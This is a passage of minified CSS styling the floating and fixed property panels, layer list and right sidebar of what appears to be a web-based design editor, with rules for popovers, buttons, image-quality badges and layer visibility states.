.card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div .tooltip,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(3){cursor:pointer}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(3) .far{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .far{cursor:not-allowed}.propertyPanel.floating-property-panel .show-less-more{top:100%;padding:.2rem .5rem;position:absolute;right:-1px;color:#333;border:1px solid #999;border-top:0;background:#fff;border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;cursor:pointer;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:50%}.propertyPanel.floating-property-panel .show-less-more i{color:#939393}.propertyPanel.floating-minimal-property-panel{width:300px}.propertyPanel.floating-minimal-property-panel .card{border:solid 1px #bbb;-webkit-box-shadow:0 0 5px rgba(187,187,187,.6);-moz-box-shadow:0 0 5px rgba(187,187,187,.6);box-shadow:0 0 5px rgba(187,187,187,.6);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;width:300px;background:#f8f8f8}.propertyPanel.floating-minimal-property-panel .card .popover{background:var(--brand-primary);padding:.4rem}.propertyPanel.floating-minimal-property-panel .card .popover.bottom>.arrow:after{border-bottom-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .popover.top>.arrow:after{border-top-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .popover .popover-body{background:#fff;border:1px solid #318a8f;padding:.5rem}.propertyPanel.floating-minimal-property-panel .card .card-header{border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;padding:.5rem .7rem;font-size:14px;font-size:.875rem;background:#f8f8f8;color:#333;font-weight:400;border-bottom:1px solid #bbb;cursor:move}.propertyPanel.floating-minimal-property-panel .card .card-body{padding:.5rem;position:relative}.propertyPanel.floating-minimal-property-panel .card .card-body .font-dropdown .selectize-input:after{line-height:1.6;padding:.3rem 0}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary{padding:.5rem .5rem .4rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .rxicon-styletext{text-shadow:1px 1px 1px #6dcdc0}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .btn-secondary{padding:.5rem .5rem .4rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .btn-secondary span{margin-left:.3rem}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .font-border .form-group{border:1px solid #ccc;padding-bottom:.5rem;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .font-border .form-group .control-label{padding:.3rem 0}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .border{border:1px solid #ccc;padding-bottom:.3rem;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover{background:var(--brand-primary);padding:.4rem;width:280px !important}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover.bottom>.arrow:after{border-bottom-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover.top>.arrow:after{border-top-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover .popover-body{background:#fff;border:1px solid #318a8f;padding:.5rem}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover .popover-body .img-tool-label{color:var(--dark-gray)}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover .popover-body .form-inline{max-width:90%;margin:0 auto}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover .popover-body .form-inline .property-font-color img{margin-top:0}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn{margin:0 auto}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.btn-group .btn:not(:first-child){margin-left:-0.1rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.btn-group .btn{min-height:50px}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.btn-group .btn.w-33{width:33.33%}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover{background:var(--brand-primary);padding:.4rem;width:280px !important}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .spacer-bottom{margin-bottom:1rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover.bottom>.arrow:after{border-bottom-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover.top>.arrow:after{border-top-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .popover-body{background:#fff;border:1px solid #318a8f;padding:.4rem .35rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .btn-secondary i{color:var(--dark-gray)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .btn-secondary i span:before{color:var(--dark-gray)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .btn-secondary:hover i{color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .btn-secondary:hover i span:before{color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.common-property-btn>.btn{max-width:20.3%;min-height:50px}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn{margin-top:.5rem;margin-bottom:.5rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn{width:18%;margin:1%}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn .img-tool-label{max-width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:first-child,.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(2),.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(3),.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(4){width:23%}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:first-child .img-tool-label,.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(2) .img-tool-label,.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(3) .img-tool-label,.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(4) .img-tool-label{white-space:normal}.propertyPanel.floating-minimal-property-panel .card .card-body .image-clip-magic .btn i{padding-left:.5rem}.propertyPanel.floating-minimal-property-panel .card .card-body .adjust-image .btn-square{float:left;margin-top:0}.propertyPanel.floating-minimal-property-panel .card .card-body .adjust-image input{max-width:66%;display:inline-block;float:left;margin:0 .3rem}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info{min-width:96px;margin-bottom:0;position:absolute;top:-41px;left:98px}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert{border:0px;padding:.25rem .8rem .25rem 0;width:100%}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span{border:1px solid var(--dark-gray);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;padding:0}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span i{background:var(--dark-gray);color:#fff !important;padding:.25rem .3rem;vertical-align:baseline;min-width:22px;text-align:center}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.highQuality{border-color:var(--color-success)}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.highQuality i{background:var(--color-success)}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.mediumQuality{border-color:#8a6d3b}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.mediumQuality i{background:#8a6d3b}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.lowQuality{border-color:var(--color-danger)}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.lowQuality i{background:var(--color-danger)}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span span{vertical-align:text-bottom}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary.btn-sm{padding:.2rem .15rem}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon{display:block;width:100%}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i{margin:0 auto}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i span:before{color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i.rxicon-object-back-to-all{margin:.1rem auto .2rem}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i.rxicon-rotate-left-90 .path1:before,.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i.rxicon-rotate-right-90 .path1:before{color:#c5c3c3 !important}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary span:last-child{white-space:normal}.propertyPanel.floating-minimal-property-panel .card .card-body .delete-button{top:-31px;right:7px;position:absolute;z-index:99}.propertyPanel.floating-minimal-property-panel .card .card-body .delete-button .btn-secondary{height:25px;width:25px;padding:0}.propertyPanel.floating-minimal-property-panel .card .card-body .delete-button .lock-position{width:auto;padding:0 .5rem}.propertyPanel.floating-minimal-property-panel .card .card-body label.label-lg{color:var(--brand-primary);padding-top:0}.propertyPanel.floating-minimal-property-panel .card .card-body .form-control{padding:.1rem .1rem .1rem .3rem}.propertyPanel.floating-minimal-property-panel .card .card-body select.form-control{padding:.2rem .1rem .2rem .2rem;text-align:left;height:25px}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-square{margin:.2rem .175rem 0}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-square:first-child{margin-left:0}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-square.vdp{padding:0 .5rem}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-square .rxicon{display:inline-block;margin:0 auto}.propertyPanel.floating-minimal-property-panel .card .card-body .vdp-option .selectize-control{margin-top:.3rem}.propertyPanel.floating-minimal-property-panel .card .card-body .vdp-option .selectize-control .selectize-input{padding-bottom:.2rem}.propertyPanel.floating-minimal-property-panel .card .card-body textarea{width:98%;resize:none}.propertyPanel.floating-minimal-property-panel .card .card-body .property-dimention .dimention-icon button{margin-top:1.35rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-dimention .dimention-icon:before{width:14px;right:10px}.propertyPanel.floating-minimal-property-panel .card .card-body .richtext .btn-secondary{padding:.5rem .3rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.floating-minimal-property-panel .card .card-body .richtext .btn-secondary span{padding-left:.2rem;white-space:nowrap}.propertyPanel.floating-minimal-property-panel .card .card-body .property-font .font-dropdown .selectize-dropdown{right:0;left:auto}.propertyPanel.floating-minimal-property-panel .card .card-body .property-font-style .popover{width:100%}.propertyPanel.floating-minimal-property-panel .card .card-body .property-font-color img{max-width:28px}.propertyPanel.floating-minimal-property-panel .card .card-body .rotate-object .btn-secondary{min-height:auto !important}.propertyPanel.floating-minimal-property-panel .card .card-body .rotate-object .btn-secondary i{float:left;padding:0 .4rem 0 0}.propertyPanel.floating-minimal-property-panel .card .card-body .rotate-object .form-control{max-width:60px;display:inline-block}.propertyPanel.floating-minimal-property-panel .card .background-position{margin:0}.propertyPanel.floating-minimal-property-panel .card .background-position li{float:left;list-style:none;text-align:center;width:33.33%}.propertyPanel.floating-minimal-property-panel .card .background-position li .btn-square{color:var(--brand-secondary);height:auto;width:auto}.propertyPanel.floating-minimal-property-panel .card .background-position li .btn-square:hover .far{color:var(--brand-secondary)}.propertyPanel.floating-minimal-property-panel .card .background-position li .btn-square[disabled]{color:#999}.propertyPanel.floating-minimal-property-panel .card .background-position li .btn-square[disabled]:hover .far{color:#999}.propertyPanel.floating-minimal-property-panel .card .background-position .move-top{width:100%}.propertyPanel.floating-minimal-property-panel .card .background-position .move-bottom{width:100%;margin-top:.1rem}.propertyPanel.floating-minimal-property-panel .card .background-position .move-left{margin:.1rem 0 0 0}.propertyPanel.floating-minimal-property-panel .card .background-position .reset{width:33.33%}.propertyPanel.floating-minimal-property-panel .border-box{border:1px solid #ccc;display:block;position:relative;padding:.5rem;margin:.8rem 0;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.propertyPanel.floating-minimal-property-panel .border-box .stroke-color:first-child{margin-bottom:0}.propertyPanel.floating-minimal-property-panel .border-box .control-label{font-weight:normal !important;margin-bottom:.5rem}.propertyPanel.floating-minimal-property-panel .border-box .tool-group{margin:.2rem 0 .5rem}.propertyPanel.floating-minimal-property-panel .border-box.spacer-top{margin-top:1rem}.propertyPanel .stroke-color .form-control,.propertyPanel .shape-corner .form-control{max-width:50px;min-width:30px}.propertyPanel .tool-group{display:table;width:100%}.propertyPanel .tool-group .form-group{margin-bottom:0;position:inherit}.propertyPanel .tool-group .btn-group{position:inherit}.propertyPanel .tool-group [class^=col-xs-]{position:inherit}.propertyPanel .tool-group .border-box label{padding:0 .3rem;background:#f8f8f8;position:absolute;top:-9px;left:6px;font-weight:normal}.propertyPanel .tool-group .border-box ul{margin:0;text-align:center}.propertyPanel .tool-group .border-box ul li{padding:0 .2rem;position:inherit}.propertyPanel .tool-group .border-box ul li .img-tool-label{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;cursor:default}.propertyPanel .tool-group .border-box ul li.width-43{width:43%;float:left;padding-left:.5rem}.propertyPanel .tool-group .border-box ul li.width-28{width:28%;float:left}.propertyPanel .tool-group .border-box ul.background-position li{padding:0}.propertyPanel .tool-group .replace-img .btn-square{margin-bottom:0}.propertyPanel .tool-group .set-as-bg .btn-square{margin:.9rem}.propertyPanel.fixed-property-panel{width:95%;left:0;right:0;margin:auto;border-radius:9px;-moz-border-radius:9px;-webkit-border-radius:9px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.2);-moz-box-shadow:0 1px 2px rgba(0,0,0,.2);box-shadow:0 1px 2px rgba(0,0,0,.2)}.propertyPanel.fixed-property-panel .card{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border:0;border-radius:0 0 9px 9px;-moz-border-radius:0 0 9px 9px;-webkit-border-radius:0 0 9px 9px;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.15);-moz-box-shadow:inset 0 1px 3px rgba(0,0,0,.15);box-shadow:inset 0 1px 3px rgba(0,0,0,.15);width:100%;align-items:center;background:#fff;flex-direction:row !important}.propertyPanel.fixed-property-panel .card .font-dropdown .selectize-dropdown{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;box-shadow:0px 1px 2px rgba(0,0,0,.2);width:875px;margin-top:.45rem}.propertyPanel.fixed-property-panel .card .font-dropdown .selectize-dropdown .selectize-dropdown-content{max-height:160px}.propertyPanel.fixed-property-panel .card .font-dropdown .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:25%;float:left}.propertyPanel.fixed-property-panel .card .font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:100%}.propertyPanel.fixed-property-panel .card .font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner{min-height:40px;max-height:80px}.propertyPanel.fixed-property-panel .card .font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner img{max-height:70px}.propertyPanel.fixed-property-panel .card .font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner span{padding-left:1rem}.propertyPanel.fixed-property-panel .card .popover{box-shadow:0px 1px 2px rgba(0,0,0,.2);margin-top:.15rem;border:0;max-width:300px;min-width:300px}.propertyPanel.fixed-property-panel .card .popover.popover-lg{max-width:800px}.propertyPanel.fixed-property-panel .card .popover.popover-md{max-width:600px}.propertyPanel.fixed-property-panel .card .popover.bottom>.arrow,.propertyPanel.fixed-property-panel .card .popover.top>.arrow{display:none}.propertyPanel.fixed-property-panel .card .popover .popover-body{background:#fff;padding:1rem .5rem;color:#6c757d;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.propertyPanel.fixed-property-panel .card .popover .special-font-list{margin:-1rem -0.5rem;border-top:1px solid #ccc;border-left:1px solid #ccc}.propertyPanel.fixed-property-panel .card .popover .special-font-list ul{margin:0;max-height:150px;overflow-y:auto;overflow-x:hidden;width:100%}.propertyPanel.fixed-property-panel .card .popover .special-font-list ul li{width:39px;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.4rem 0;cursor:pointer;font-size:16px;font-size:1rem}.propertyPanel.fixed-property-panel .card .popover .special-font-list ul li:hover{background:#f5f5f5}@media only screen and (min-width: 1400px){.propertyPanel.fixed-property-panel .card .image-adjust .custom-range{width:120px}}.propertyPanel.fixed-property-panel .card .move-buttons .btn-square{background:none;border-color:rgba(0,0,0,0)}.propertyPanel.fixed-property-panel .card .move-buttons .btn-square:hover{border-color:var(--brand-primary)}.propertyPanel.fixed-property-panel .card .move-buttons .btn-square:disable{border:0}.propertyPanel.fixed-property-panel .card .image-info{min-width:50px}@media only screen and (min-width: 1400px){.propertyPanel.fixed-property-panel .card .image-info{min-width:70px}}.propertyPanel.fixed-property-panel .card input[type=number]{width:60px}.propertyPanel.fixed-property-panel .card select.form-control-lg{width:60px}.propertyPanel.fixed-property-panel .card .card-header{border-radius:0 0 0 9px;-moz-border-radius:0 0 0 9px;-webkit-border-radius:0 0 0 9px;padding:.5rem .3rem;font-size:14px;font-size:.875rem;background:#fff;color:var(--brand-primary);font-weight:600;border-bottom:0}@media only screen and (min-width: 1400px){.propertyPanel.fixed-property-panel .card .card-header{padding:.5rem .7rem}}.propertyPanel.fixed-property-panel .card .card-body{padding:0 0 0 .5rem;position:static;display:flex;justify-content:space-between;align-items:center;height:45px;border-left:1px solid #dee2e6;overflow-x:auto}@media only screen and (min-width: 1200px){.propertyPanel.fixed-property-panel .card .card-body{overflow:inherit}}.propertyPanel.fixed-property-panel .card .card-body .fotolia-price{line-height:1.2}.propertyPanel.fixed-property-panel .card .card-body label{margin-bottom:0;line-height:1}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm){padding:.5rem .25rem;white-space:nowrap}@media only screen and (min-width: 1200px){.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm){padding:.5rem}}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm)>.tool-text{line-height:1.2}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm) .rxicon>span::before{color:#333 !important}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm)>span{vertical-align:text-top}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm)>span.text-truncate{max-width:50px;display:inline-block}@media only screen and (min-width: 1400px){.propertyPanel.fixed-property-panel .card .card-body .text-align-btn .btn-link:not(.btn-sm){padding:.35rem}}.propertyPanel.fixed-property-panel .card .card-body .common-property{padding-right:.5rem}.propertyPanel.fixed-property-panel .card .card-body .common-property .mobile-dropdown .btn-link i{font-size:16px}@media only screen and (min-width: 1200px){.propertyPanel.fixed-property-panel .card .card-body .common-property .mobile-dropdown .btn-link i{font-size:19px}}.propertyPanel.fixed-property-panel .card .card-body .common-property .h-24{min-height:25px}.propertyPanel.fixed-property-panel .card .card-body .common-property .h-30{min-height:30px}.propertyPanel.fixed-property-panel .card .card-body label{overflow:visible}.propertyPanel.fixed-property-panel .card .card-body .font-dropdown .selectize-input{border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;width:80px;border-color:#dedede;display:block}@media only screen and (min-width: 1200px){.propertyPanel.fixed-property-panel .card .card-body .font-dropdown .selectize-input{width:150px}}.propertyPanel.fixed-property-panel .card .card-body .font-dropdown .selectize-input:after{line-height:1.8;padding-top:.3rem}.propertyPanel.fixed-property-panel .card .card-body .property-fontSize{max-width:55px;flex:0 0 55px}.propertyPanel.fixed-property-panel .card .card-body .property-fontSize .select-editable{height:30px;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-color:#dedede}.propertyPanel.fixed-property-panel .card .card-body .property-fontSize .select-editable *{height:calc(100% - 2px);top:1px}.propertyPanel.fixed-property-panel .card .card-body .property-fontSize .select-editable select{cursor:pointer}.propertyPanel.fixed-property-panel .card .card-body .btn-square{flex:0 0 20px;height:20px;line-height:.8;max-width:20px}.propertyPanel.fixed-property-panel .card .card-body label.label-lg{color:var(--brand-primary);padding-top:0}.propertyPanel.fixed-property-panel .card .card-body select.form-control{padding:.2rem .1rem .2rem .2rem;text-align:left;height:25px}.propertyPanel.fixed-property-panel .card .card-body .richtext .btn-secondary{padding:.5rem .3rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.fixed-property-panel .card .card-body .richtext .btn-secondary span{padding-left:.2rem;white-space:nowrap}.propertyPanel.fixed-property-panel .card .card-body .input-group-text img{max-width:20px}.propertyPanel.fixed-property-panel .card .card-body .dimention-icon{position:relative}.propertyPanel.fixed-property-panel .card .card-body .dimention-icon button{z-index:99;position:relative;border:0}.propertyPanel.fixed-property-panel .card .card-body .dimention-icon:before{position:absolute;top:8px;right:16px;height:80%;width:18px;border:1px solid #939393;border-left:0;content:""}.propertyPanel.fixed-property-panel .card .card-body .dimention-icon .active .fa-unlink::before{content:""}.propertyPanel.fixed-property-panel .card .more-property{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.2);-moz-box-shadow:0 1px 2px rgba(0,0,0,.2);box-shadow:0 1px 2px rgba(0,0,0,.2);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;right:0;border:0;top:100%;border-top:1px solid #ddd;position:absolute;left:0;right:0;background:#fff;border-radius:9px;-moz-border-radius:9px;-webkit-border-radius:9px;padding-left:.5rem;padding-right:.5rem}.propertyPanel.fixed-property-panel .card .more-property .popover{margin-top:.25rem}.propertyPanel.fixed-property-panel .custom-range{min-width:70px}.propertyPanel .layerPanel{background:#f8f8f8}.propertyPanel .layerPanel .card-header i{padding-right:0}.propertyPanel .layerPanel .card-body{padding:0 1.5rem;max-height:300px;overflow-x:hidden}.propertyPanel .layerPanel .card-body .list-group{margin-bottom:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#fff));background:-webkit-linear-gradient(bottom, #f8f8f8, #fff);background:-moz-linear-gradient(bottom, #f8f8f8, #fff);background:-ms-linear-gradient(bottom, #f8f8f8, #fff);background:-o-linear-gradient(bottom, #f8f8f8, #fff);background:linear-gradient(bottom, #f8f8f8, #fff);cursor:pointer;padding:.6rem .8rem}.propertyPanel .layerPanel .card-body .list-group .list-group-item:first-child{border-top:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item:last-child{border-bottom:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item .col-xs-7{width:56.333%}.propertyPanel .layerPanel .card-body .list-group .list-group-item .col-xs-1:first-child{width:10.333%}.propertyPanel .layerPanel .card-body .list-group .list-group-item i{color:#999;cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item i.rxicon-ovel-shape{font-size:9px;font-size:.5625rem}.propertyPanel .layerPanel .card-body .list-group .list-group-item .rxicon-delete_in_layer{color:var(--color-danger)}.propertyPanel .layerPanel .card-body .list-group .list-group-item .layer-type-icon .far{color:#333}.propertyPanel .layerPanel .card-body .list-group .list-group-item .border-right{border-right:1px solid #ccc;flex:0 0 auto;max-width:8%;padding:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active i{color:var(--brand-primary)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active i.rxicon-delete_in_layer{color:var(--color-danger)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active:focus{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active:hover{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div i,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div>span,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div .tooltip,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4){cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4) i{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row i{cursor:not-allowed}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div i,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div>span,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div .tooltip,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(1){cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(1) i{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row i{cursor:not-allowed}.rightPanel input[type=number]{width:60px}.rightPanel select.form-control-lg{width:60px}.studio_container .rightPanel{width:250px !important;position:fixed;bottom:0;height:calc(100vh - 60px);left:0 !important;-webkit-transition:all .35s ease 0s;-moz-transition:all .35s ease 